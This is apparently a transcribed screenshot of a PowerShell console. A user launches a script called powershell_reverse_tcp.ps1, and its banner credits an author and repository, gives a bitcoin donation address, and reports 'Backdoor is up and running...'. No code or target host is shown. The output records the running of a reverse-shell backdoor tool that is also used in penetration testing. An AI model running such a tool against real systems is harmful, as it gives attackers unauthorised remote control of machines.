 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\Kira\Desktop> & .\powershell_reverse_tcp.ps1
########################################################################
#                                                                      #
#                        PowerShell Reverse TCP                        #
#                                          by Ivan Sincek              #
#                                                                      #
# GitHub repository at github.com/ivan-sincek/powershell-reverse-tcp.  #
# Feel free to donate bitcoin at 1BrZM6T7G9RN8vbabnfXu4M6Lpgztq6Y14.   #
#                                                                      #
########################################################################
Backdoor is up and running...